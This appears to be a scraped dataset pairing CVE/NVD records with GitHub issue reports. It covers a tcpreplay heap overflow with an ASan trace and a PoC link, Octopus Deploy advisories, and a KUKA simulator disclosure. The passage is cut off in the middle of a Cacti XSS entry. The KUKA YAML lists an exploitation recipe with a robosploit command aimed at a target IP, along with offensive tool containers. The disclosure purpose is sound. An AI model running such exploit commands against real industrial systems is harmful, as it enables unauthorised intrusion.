allocated by thread T0 here:
#0 0x49619d in malloc (/out/tcpreplay+0x49619d)
#1 0x7f3c99f904fe (/usr/lib/x86_64-linux-gnu/libpcap.so.0.8+0x1f4fe)
SUMMARY: AddressSanitizer: heap-buffer-overflow /src/tcpreplay-4.3.3/src/common/get.c:191:22 in get_l2len
Shadow bytes around the buggy address:
0x0c047fff7fb0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c047fff7fc0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c047fff7fd0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c047fff7fe0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c047fff7ff0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
=>0x0c047fff8000: fa fa 00 03 fa fa[04]fa fa fa fa fa fa fa fa fa
0x0c047fff8010: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff8020: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff8030: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff8040: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff8050: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
Left alloca redzone: ca
Right alloca redzone: cb
Shadow gap: cc
==83==ABORTING
```
**To Reproduce**
Steps to reproduce the behavior:
1. download tcpreplay-4.3.3.tar.gz
2. apt-get -y install libpcap-dev
3. cd tcpreplay-3.4.4 && ./congfigure && make && make install
4. tcpprep -a client -i [poc_filename] -o a.cach
[poc_tcpprep_heap_buffer_overflow_get_l2len.tar.gz](https://github.com/appneta/tcpreplay/files/5000025/poc_tcpprep_heap_buffer_overflow_get_l2len.tar.gz)
**Expected behavior**
Get an a.cach at the path or exit when meet abnormal input.
**System (please complete the following information):**
- Tcpreplay Version 4.3.3 tcpprep -V
```
tcpprep version: 4.3.3 (build git:v4.3.3)
Copyright 2013-2018 by Fred Klassen <tcpreplay at appneta dot com> - AppNeta
Copyright 2000-2012 by Aaron Turner <aturner at synfin dot net>
The entire Tcpreplay Suite is licensed under the GPLv3
Cache file supported: 04
Not compiled with libdnet.
Compiled against libpcap: 1.7.4
64 bit packet counters: enabled
Verbose printing via tcpdump: disabled
```
OS: ubuntu-16.04.6 x86_64
**Additional context**
None.
|
[Bug]heap buffer overflow in tcpprep with get_l2len()
|
https://api.github.com/repos/appneta/tcpreplay/issues/617/comments
| 3 |
2020-07-30T08:41:03Z
|
2021-08-25T15:21:01Z
|
https://github.com/appneta/tcpreplay/issues/617
| 668,498,490 | 617 |
CVE-2020-27155
|
2020-10-22T17:15:12.520
|
An issue was discovered in Octopus Deploy through 2020.4.4. If enabled, the websocket endpoint may allow an untrusted tentacle host to present itself as a trusted one.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:N/I:H/A:N",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/OctopusDeploy"
},
{
"source": "[email protected]",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/OctopusDeploy/Issues/issues/6637"
},
{
"source": "[email protected]",
"tags": [
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/OctopusDeploy/Issues/issues/6639"
},
{
"source": "[email protected]",
"tags": [
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/OctopusDeploy/Issues/issues/6640"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:octopus:octopus_deploy:*:*:*:*:*:*:*:*",
"matchCriteriaId": "604AB1E6-C84D-420A-81FC-A5726F354F3E",
"versionEndExcluding": null,
"versionEndIncluding": "2020.4.4",
"versionStartExcluding": null,
"versionStartIncluding": "3.11.13",
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/OctopusDeploy/Issues/issues/6637
|
[
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"OctopusDeploy",
"Issues"
] |
# Prerequisites
- [x] We are ready to publicly disclose this vulnerability or exploit according to our [responsible disclosure process](https://octopushq.atlassian.net/wiki/spaces/IN/pages/2430143/Security+Disclosure+Policy).
- [x] I have raised a CVE according to our [CVE process](https://octopushq.atlassian.net/wiki/spaces/IN/pages/8290305/Requesting+a+CVE+ID)
- [x] I have written a descriptive issue title
- [x] I have linked the original source of this report
- [x] I have tagged the issue appropriately (area/security, kind/bug, tag/regression?)
## Description
If configured, the [WebSocket polling endpoint](https://octopus.com/docs/infrastructure/deployment-targets/windows-targets/polling-tentacles-web-sockets) can allow untrusted connections to be made under certain conditions. This endpoint is _not_ enabled by default.
This issue does not affect Octopus Servers running on Linux, as the WebSocket polling endpoint is not available.
## Affected versions
**Octopus Server:** 3.11.13 to 2020.4.5
## Mitigation
Upgrade to the latest available supported version of Octopus Server.
## Workarounds
### Disable WebSocket endpoint
Use the following commands to disable the WebSocket endpoint.
```
.\Octopus.Server.exe service --instance <INSTANCE NAME> --stop
.\Octopus.Server.exe configure --instance <INSTANCE NAME> --commsListenWebSocket ""
.\Octopus.Server.exe service --instance <INSTANCE NAME> --start
```
## Links
CVE: [CVE-2020-27155](https://nvd.nist.gov/vuln/detail/CVE-2020-27155)
Internal Issue: https://github.com/OctopusDeploy/OctopusDeploy/issues/7424
PR: https://github.com/OctopusDeploy/OctopusDeploy/pull/7435
|
WebSocket polling endpoint can allow untrusted connections
|
https://api.github.com/repos/OctopusDeploy/Issues/issues/6637/comments
| 1 |
2020-10-20T23:16:44Z
|
2020-10-20T23:57:59Z
|
https://github.com/OctopusDeploy/Issues/issues/6637
| 726,008,640 | 6,637 |
CVE-2020-27155
|
2020-10-22T17:15:12.520
|
An issue was discovered in Octopus Deploy through 2020.4.4. If enabled, the websocket endpoint may allow an untrusted tentacle host to present itself as a trusted one.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:N/I:H/A:N",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/OctopusDeploy"
},
{
"source": "[email protected]",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/OctopusDeploy/Issues/issues/6637"
},
{
"source": "[email protected]",
"tags": [
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/OctopusDeploy/Issues/issues/6639"
},
{
"source": "[email protected]",
"tags": [
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/OctopusDeploy/Issues/issues/6640"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:octopus:octopus_deploy:*:*:*:*:*:*:*:*",
"matchCriteriaId": "604AB1E6-C84D-420A-81FC-A5726F354F3E",
"versionEndExcluding": null,
"versionEndIncluding": "2020.4.4",
"versionStartExcluding": null,
"versionStartIncluding": "3.11.13",
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/OctopusDeploy/Issues/issues/6639
|
[
"Issue Tracking",
"Patch",
"Third Party Advisory"
] |
github.com
|
[
"OctopusDeploy",
"Issues"
] |
#6637 also affected `2020.4`. The fix has been shipped in the patch indicated by the milestone. If you are using `2020.4` we highly recommend applying this patch.
Learn about [Releases of Octopus Deploy Server](https://g.octopushq.com/longtermsupport).
|
WebSocket polling endpoint can allow untrusted connections
|
https://api.github.com/repos/OctopusDeploy/Issues/issues/6639/comments
| 1 |
2020-10-20T23:49:24Z
|
2020-10-20T23:58:18Z
|
https://github.com/OctopusDeploy/Issues/issues/6639
| 726,020,579 | 6,639 |
CVE-2020-27155
|
2020-10-22T17:15:12.520
|
An issue was discovered in Octopus Deploy through 2020.4.4. If enabled, the websocket endpoint may allow an untrusted tentacle host to present itself as a trusted one.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:N/I:H/A:N",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/OctopusDeploy"
},
{
"source": "[email protected]",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/OctopusDeploy/Issues/issues/6637"
},
{
"source": "[email protected]",
"tags": [
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/OctopusDeploy/Issues/issues/6639"
},
{
"source": "[email protected]",
"tags": [
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/OctopusDeploy/Issues/issues/6640"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:octopus:octopus_deploy:*:*:*:*:*:*:*:*",
"matchCriteriaId": "604AB1E6-C84D-420A-81FC-A5726F354F3E",
"versionEndExcluding": null,
"versionEndIncluding": "2020.4.4",
"versionStartExcluding": null,
"versionStartIncluding": "3.11.13",
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/OctopusDeploy/Issues/issues/6640
|
[
"Issue Tracking",
"Patch",
"Third Party Advisory"
] |
github.com
|
[
"OctopusDeploy",
"Issues"
] |
#6637 also affected `2020.3`. The fix has been shipped in the patch indicated by the milestone. If you are using `2020.3` we highly recommend applying this patch.
Learn about [Releases of Octopus Deploy Server](https://g.octopushq.com/longtermsupport).
|
WebSocket polling endpoint can allow untrusted connections
|
https://api.github.com/repos/OctopusDeploy/Issues/issues/6640/comments
| 1 |
2020-10-20T23:51:07Z
|
2020-10-20T23:56:07Z
|
https://github.com/OctopusDeploy/Issues/issues/6640
| 726,021,115 | 6,640 |
CVE-2020-26161
|
2020-10-26T18:15:14.667
|
In Octopus Deploy through 2020.4.2, an attacker could redirect users to an external site via a modified HTTP Host header.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 5.8,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 4.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.1,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "NONE",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:C/C:L/I:L/A:N",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 2.7,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/OctopusDeploy"
},
{
"source": "[email protected]",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/OctopusDeploy/Issues/issues/6622"
},
{
"source": "[email protected]",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/OctopusDeploy/Issues/issues/6627"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:octopus:octopus_deploy:*:*:*:*:*:*:*:*",
"matchCriteriaId": "A73EF26C-489C-4970-811B-32DCE7E6844E",
"versionEndExcluding": null,
"versionEndIncluding": "2020.4.2",
"versionStartExcluding": null,
"versionStartIncluding": "2019.8.2",
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/OctopusDeploy/Issues/issues/6622
|
[
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"OctopusDeploy",
"Issues"
] |
**_Are you a customer of Octopus Deploy? Don't raise the issue here. Please contact [our security team](mailto:[email protected]) so we can triage your report, making sure it's handled appropriately._**
# Prerequisites
- [x] We are ready to publicly disclose this vulnerability or exploit according to our [responsible disclosure process](https://octopushq.atlassian.net/wiki/spaces/IN/pages/2430143/Security+Disclosure+Policy).
- [x] I have raised a CVE according to our [CVE process](https://octopushq.atlassian.net/wiki/spaces/IN/pages/8290305/Requesting+a+CVE+ID)
- [x] I have written a descriptive issue title
- [x] I have linked the original source of this report
- [x] I have tagged the issue appropriately (area/security, kind/bug, tag/regression?)
## Description
The HTTP to HTTPS redirection middleware will accept the given `Host` header to generate the redirection URL. This can be exploited to hijack requests when Octopus is behind a caching reverse-proxy.
## Affected versions
Octopus Server: 2019.8.2 to Current
## Links
CVE: [CVE-2020-26161](https://nvd.nist.gov/vuln/detail/CVE-2020-26161)
Internal Issue: https://github.com/OctopusDeploy/OctopusDeploy/issues/7351
PR: https://github.com/OctopusDeploy/OctopusDeploy/pull/7353
|
Self-hosted Octopus susceptible to host-header injection attacks
|
https://api.github.com/repos/OctopusDeploy/Issues/issues/6622/comments
| 3 |
2020-10-11T22:50:29Z
|
2021-01-22T04:38:18Z
|
https://github.com/OctopusDeploy/Issues/issues/6622
| 718,943,960 | 6,622 |
CVE-2020-26161
|
2020-10-26T18:15:14.667
|
In Octopus Deploy through 2020.4.2, an attacker could redirect users to an external site via a modified HTTP Host header.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 5.8,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 4.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.1,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "NONE",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:C/C:L/I:L/A:N",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 2.7,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/OctopusDeploy"
},
{
"source": "[email protected]",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/OctopusDeploy/Issues/issues/6622"
},
{
"source": "[email protected]",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/OctopusDeploy/Issues/issues/6627"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:octopus:octopus_deploy:*:*:*:*:*:*:*:*",
"matchCriteriaId": "A73EF26C-489C-4970-811B-32DCE7E6844E",
"versionEndExcluding": null,
"versionEndIncluding": "2020.4.2",
"versionStartExcluding": null,
"versionStartIncluding": "2019.8.2",
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/OctopusDeploy/Issues/issues/6627
|
[
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"OctopusDeploy",
"Issues"
] |
**_Are you a customer of Octopus Deploy? Don't raise the issue here. Please contact [our security team](mailto:[email protected]) so we can triage your report, making sure it's handled appropriately._**
# Prerequisites
- [x] We are ready to publicly disclose this vulnerability or exploit according to our [responsible disclosure process](https://octopushq.atlassian.net/wiki/spaces/IN/pages/2430143/Security+Disclosure+Policy).
- [x] I have raised a CVE according to our [CVE process](https://octopushq.atlassian.net/wiki/spaces/IN/pages/8290305/Requesting+a+CVE+ID)
- [x] I have written a descriptive issue title
- [x] I have linked the original source of this report
- [x] I have tagged the issue appropriately (area/security, kind/bug, tag/regression?)
## Description
The HTTP to HTTPS redirection middleware will accept the given `Host` header to generate the redirection URL. This can be exploited to hijack requests when Octopus is behind a caching reverse-proxy.
## Affected versions
Octopus Server: 2019.8.2 to Current
## Links
CVE: [CVE-2020-26161](https://nvd.nist.gov/vuln/detail/CVE-2020-26161)
Internal Issue: https://github.com/OctopusDeploy/OctopusDeploy/issues/7351
PR: https://github.com/OctopusDeploy/OctopusDeploy/pull/7353
|
Self-hosted Octopus susceptible to host-header injection attacks
|
https://api.github.com/repos/OctopusDeploy/Issues/issues/6627/comments
| 1 |
2020-10-13T21:49:42Z
|
2020-10-13T21:50:09Z
|
https://github.com/OctopusDeploy/Issues/issues/6627
| 720,885,553 | 6,627 |
CVE-2020-10291
|
2020-11-06T12:15:11.633
|
Visual Components (owned by KUKA) is a robotic simulator that allows simulating factories and robots in order toimprove planning and decision-making processes. Visual Components software requires a special license which can beobtained from a network license server. The network license server binds to all interfaces (0.0.0.0) and listensfor packets over UDP port 5093. No authentication/authorization is required in order to communicate with theserver. The protocol being used is a property protocol by RMS Sentinel which provides the licensing infrastructurefor the network license server. RMS Sentinel license manager service exposes UDP port 5093 which provides sensitivesystem information that could be leveraged for further exploitation without any kind of authentication. Thisinformation includes detailed hardware and OS characteristics.After a decryption process, a textual protocol is found which contains a simple header with the requested command,application-identifier, and some arguments. The protocol leaks information regarding the receiving serverinformation, license information and managing licenses, among others.Through this flaw, attackers can retreive information about a KUKA simulation system, particularly, the version ofthe licensing server, which is connected to the simulator, and which will allow them to launch local simulationswith similar characteristics, further understanding the dynamics of motion virtualization and opening doors toother attacks (see RVDP#711 and RVDP#712 for subsequent vulnerabilities that compromise integrity andavailability).Beyond compromising simulations, Visual Components provides capabilities to interface with industrial machinery.Particularly, their PLC Connectivity feature 'makes it easy' to connect simulations with control systems usingeither the industry standard OPC UA or other supported vendor specific interfaces. This fills the gap of jumpingfrom simulation to real and enables attackers to pivot from the Visual Components simulator to robots or otherIndustrial Control System (ICS) devices, such as PLCs.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 5,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:L/Au:N/C:P/I:N/A:N",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:N/A:N",
"version": "3.0"
},
"exploitabilityScore": 3.9,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Secondary"
}
],
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:N/A:N",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/aliasrobotics/RVD/issues/3336"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:kuka:visual_components_network_license_server:2.0.8:*:*:*:*:*:*:*",
"matchCriteriaId": "37AF9A3F-EDE2-4943-B441-F32E1669B48A",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/aliasrobotics/RVD/issues/3336
|
[
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"aliasrobotics",
"RVD"
] |
```yaml
id: 3336
title: 'RVD#3336: System information disclosure without authentication on KUKA simulators'
type: vulnerability
description: "Visual Components (owned by KUKA) is a robotic simulator that allows simulating factories and robots in order toimprove planning and decision-making processes. Visual Components software requires a special license which can beobtained from a network license server. The network license server binds to all interfaces (0.0.0.0) and listensfor packets over UDP port 5093. No authentication/authorization is required in order to communicate with theserver. The protocol being used is a property protocol by RMS Sentinel which provides the licensing infrastructurefor the network license server. RMS Sentinel license manager service exposes UDP port 5093 which provides sensitivesystem information that could be leveraged for further exploitation without any kind of authentication. Thisinformation includes detailed hardware and OS characteristics.After a decryption process, a textual protocol is found which contains a simple header with the requested command,application-identifier, and some arguments. The protocol leaks information regarding the receiving serverinformation, license information and managing licenses, among others.Through this flaw, attackers can retreive information about a KUKA simulation system, particularly, the version ofthe licensing server, which is connected to the simulator, and which will allow them to launch local simulationswith similar characteristics, further understanding the dynamics of motion virtualization and opening doors toother attacks (see RVDP#711 and RVDP#712 for subsequent vulnerabilities that compromise integrity andavailability).Beyond compromising simulations, Visual Components provides capabilities to interface with industrial machinery.Particularly, their PLC Connectivity feature 'makes it easy' to connect simulations with control systems usingeither the industry standard OPC UA or other supported vendor specific interfaces. This fills the gap of jumpingfrom simulation to real and enables attackers to pivot from the Visual Components simulator to robots or otherIndustrial Control System (ICS) devices, such as PLCs."
cwe: CWE-200
cve: CVE-2020-10291
keywords:
- KUKA, RMS sentinel LM, Visual Components, information disclosure
system: Visual Components Network License Server 2.0.8
vendor: KUKA Roboter GmbH, Visual Components
severity:
rvss-score: 5.5
rvss-vector: RVSS:1.0/AV:IN/AC:L/PR:N/UI:N/S:U/Y:Z/C:H/I:N/A:N/H:N
severity-description: medium
cvss-score: 7.5
cvss-vector: CVSS:3.0/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:N/A:N
links:
- https://cwe.mitre.org/data/definitions/200.html
- https://www.visualcomponents.com/products/downloads/
- https://www.visualcomponents.com/products/visual-components/
- https://github.com/aliasrobotics/RVD/issues/3336
flaw:
phase: runtime-operation
specificity: subject-specific
architectural-location: application-specific
application: Visual Components, RMS sentinel LM
subsystem: simulation
package: null
languages: null
date-detected: null
detected-by: Sharon Brizinov (Claroty)
detected-by-method: testing-dynamic
date-reported: '2020-11-06'
reported-by: Sharon Brizinov (Claroty)
reported-by-relationship: security researcher
issue: https://github.com/aliasrobotics/RVD/issues/3336
reproducibility: always
trace: Not disclosed
reproduction: Not disclosed
reproduction-image: Not disclosed
exploitation:
description: Not disclosed
exploitation-image: Not disclosed
exploitation-vector: Not disclosed
exploitation-recipe:
networks:
- network:
- driver: bridge
- name: kuka-simulation
- subnet: 14.0.0.0/24
vms:
- vm:
- name: vm1
- path: $(pwd)/vms/visualcomponents_2.0.8
- network: kuka-simulation
- ip: 14.0.0.4
containers:
- container:
- name: attacker
- modules:
- base: registry.gitlab.com/aliasrobotics/offensive/alurity/alurity:latest
- volume: registry.gitlab.com/aliasrobotics/offensive/alurity/expl_robosploit/expl_robosploit:latest
- volume: registry.gitlab.com/aliasrobotics/offensive/alurity/deve_atom:latest
- volume: registry.gitlab.com/aliasrobotics/offensive/alurity/reco_nmap:latest
- volume: registry.gitlab.com/aliasrobotics/offensive/alurity/expl_icssploit:latest
- volume: registry.gitlab.com/aliasrobotics/offensive/alurity/expl_metasploit:latest
- volume: registry.gitlab.com/aliasrobotics/offensive/alurity/fore_wireshark:latest
- network: kuka-simulation
flow:
- container:
- name: attacker
- window:
- name: attacker
- commands:
- command: robosploit -m exploits/kuka/rms -s "target 14.0.0.4"
- attach: attacker
mitigation:
description: Not disclosed
pull-request: Not disclosed
date-mitigation: null
```
|
RVD#3336: System information disclosure without authentication on KUKA simulators
|
https://api.github.com/repos/aliasrobotics/RVD/issues/3336/comments
| 0 |
2020-11-06T09:25:26Z
|
2020-11-06T11:12:00Z
|
https://github.com/aliasrobotics/RVD/issues/3336
| 737,607,249 | 3,336 |
CVE-2020-25706
|
2020-11-12T14:15:22.970
|
A cross-site scripting (XSS) vulnerability exists in templates_import.php (Cacti 1.2.13) due to Improper escaping of error message during template import preview in the xml_path field
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.1,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "NONE",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:C/C:L/I:L/A:N",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 2.7,
